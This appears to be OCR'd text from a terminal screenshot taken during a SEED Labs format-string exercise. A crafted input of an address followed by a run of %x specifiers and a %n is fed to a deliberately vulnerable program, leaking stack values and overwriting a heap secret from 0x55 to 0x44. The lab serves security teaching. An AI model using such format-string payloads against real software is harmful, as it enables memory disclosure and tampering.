 Terminal File Edit View Search Terminal Tabs Help En 4:42 PM
Terminal × root@VM: /home/seed/Desktop/lab6 ×
[10/24/2017 16:41] seed@VM:~/.../lab6$ cat mystring
D�%x|%x|%x|%x|%x|%x|%x|%x|%x|%n
[10/24/2017 16:41] seed@VM:~/.../lab6$ ./vul_prog2 < mystring
The variable secret's address is 0xbfffefa0 (on stack)
The variable secret's value is 0x 804b040 (on heap)
secret[0]'s address is 0x 804b040 (on heap)
secret[1]'s address is 0x 804b044 (on heap)
Please enter a string
D�bfffefa8|b7fff918|f0b5ff|bfffefce|1|c2|bffff0c4|804b040|804b008|
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x44
[10/24/2017 16:41] seed@VM:~/.../lab6$